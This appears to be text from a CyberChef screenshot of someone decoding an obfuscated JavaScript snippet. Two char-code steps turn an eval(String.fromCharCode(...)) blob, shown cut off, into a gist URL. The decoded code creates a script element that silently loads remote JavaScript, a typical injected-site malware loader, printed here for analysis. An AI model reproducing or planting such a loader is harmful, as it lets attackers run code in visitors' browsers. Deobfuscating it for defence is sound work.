 Recipe
From Charcode
Delimiter
Comma
Base
10
From Charcode
Delimiter
Comma
Base
10
STEP
BAKE!
Auto Bake
Input
length: 2426
lines: 1
eval(String.fromCharCode(118,97,114,32,115,111,109,101,115,116,114,105,110,103,32,6
1,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110
,116,40,39,115,99,114,105,112,116,39,41,59,32,115,111,109,101,115,116,114,105,110,1
03,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,1
12,116,39,59,32,115,111,109,101,115,116,114,105,110,103,46,97,115,121,110,99,32,61,
32,116,114,117,101,59,115,111,109,101,115,116,114,105,110,103,46,115,114,99,32,61,3
2,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,5
2,44,32,49,48,52,44,32,49,49,54,44,32,49,49,54,44,32,49,49,50,44,32,49,49,53,44,32,
53,56,44,32,52,55,44,32,52,55,44,32,49,48,51,44,32,49,48,53,44,32,49,49,53,44,32,49
,49,54,44,32,52,54,44,32,49,48,51,44,32,49,48,53,44,32,49,49,54,44,32,49,48,52,44,3
2,49,49,55,44,32,57,56,44,32,52,54,44,32,57,57,44,32,49,49,49,44,32,49,48,57,44,32,
52,55,44,32,49,48,52,44,32,49,48,49,44,32,57,55,44,32,49,49,56,44,32,49,48,49,44,32
Output
time: 1ms
length: 69
lines: 1
.https://gist.github.com/heavenraiza/1d321244c4d667446dbfd9a3298a88b8